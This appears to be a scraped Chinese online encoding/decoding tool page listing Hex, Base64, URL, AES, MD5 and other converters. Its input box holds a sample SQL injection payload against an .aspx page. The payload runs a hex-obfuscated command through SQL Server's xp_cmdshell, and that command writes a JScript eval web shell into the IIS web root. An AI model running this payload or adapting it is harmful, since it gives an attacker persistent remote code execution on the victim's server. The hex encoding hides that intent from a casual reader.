 编码/解码
Hex编码/解码
Keccak加密
AES加密/解密
UrlEncode编码/解码
Base64编码/解码
文件转Base64
UTF8加密/解密
MD5加密
SHA加密
ASCII码转换
UrlEncode编码/解码
在下面的文本框内输入需要处理的内容
/sql.aspx?id=1;DECLARE @clit VARCHAR(8000);SET
@clit=0x6563686f205e3c25402050616765204c616e67756167653d224a73637269707422
255e3e5e3c25256576616c28526571756573742e4974656d5b2278787861736563225d2c
22756e7361666522293b255e3e203e20433a5c696e65747075625c777777726f6f745ce4b
8ade69687e6b58be8af955c7368656c6c322e61737078;INSERT INTO sqlmapoutput(data)
EXEC master..xp_cmdshell @clit--
UTF-8 GB2312 编 码 解 码
潇湘信安